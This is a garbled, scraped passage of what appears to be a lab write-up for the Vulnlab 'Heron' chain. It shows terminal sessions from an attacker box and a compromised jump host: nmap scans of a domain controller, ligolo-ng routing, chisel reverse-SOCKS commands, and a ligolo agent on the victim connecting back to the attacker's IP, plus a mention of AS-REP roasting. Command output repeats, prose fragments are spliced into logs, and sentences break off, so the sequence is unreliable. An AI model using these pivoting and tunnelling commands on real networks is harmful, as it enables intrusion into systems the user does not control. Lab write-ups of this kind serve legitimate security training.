 root@eagle:~/Vulnlab-Eagle/Chains/Heron# sudo ip route add 10.10.146.21/32 dev ligolo
Write
Sign up
Sign in
root@eagle:~/Vulnlab-Eagle/Chains/Heron# nmap 10.10.146.21 -p 445
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 00:16 +0530
Nmap scan report for 10.10.146.21
Host is up (0.00028s latency).
PORT    STATE    SERVICE
445/tcp filtered microsoft-ds
Checking the internal ports, there's only ssh here
Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
root@eagle:~/Vulnlab-Eagle/Chains/Heron# nmap 10.10.146.21 -p 445
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 00:16 +0530
Nmap scan report for 10.10.146.21
Host is up (0.00020s latency).
PORT    STATE    SERVICE
445/tcp filtered microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 0.37 seconds
To proceed with as-rep roasting we need to perform pivoting as we directly
cannot reach domain controller, this can be done with either chisel or ligolo-
ng, I'll be using chisel since we only need to access one host, if it were a
network then ligolog would have been a better option for that
root@eagle:~/Vulnlab-Eagle/Chains/Heron#
[Agent : pentest@frajmp.heron.vl] » ifconfig
Interface 0
Name lo
Hardware MAC
MTU 65536
Flags up|loopback|running
IPv4 Address 127.0.0.1/8
IPv6 Address ::1/128
Interface 1
Name ens5
Hardware MAC 0a:89:4c:86:c6:cf
MTU 9001
Flags up|broadcast|multicast|running
IPv4 Address 10.10.146.22/28
IPv6 Address fe80::889:4cff:fe86:c6cf/64
[Agent : pentest@frajmp.heron.vl] » ERRO[0236] connection was refused
ERRO[0236] connection was refused
ERRO[0242] connection was refused
ERRO[0242] connection was refused
chisel server --reverse -p
chisel client R:socks
With Get-NPUsers to check the pre-authentication not required, both of the
pentest@frajmp:/tmp$ .\agent -connect 10.8.4.157:11601 -ignore-cert
Command '.agent' not found, did you mean:
command 'agent' from snap agent (10.0.1550)
See 'snap info <snapname>' for additional versions.
pentest@frajmp:/tmp$ ls
agent snap-private-tmp
GetNPUsers.py systemd-private-25e1243565b24a47b1a5d4b538267256-ModemManager.service-xf9diD
HostA.gnmap systemd-private-25e1243565b24a47b1a5d4b538267256-systemd-logind.service-qVQw2P
HostA.nmap systemd-private-25e1243565b24a47b1a5d4b538267256-systemd-timesyncd.service-cWJMgx
HostA.xml tmux-1001
nmap
pentest@frajmp:/tmp$ ./agent
FATA[0000] please, specify the target host user -connect host:port
pentest@frajmp:/tmp$ ./agent -connect 10.8.4.157:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.8.4.157:11601"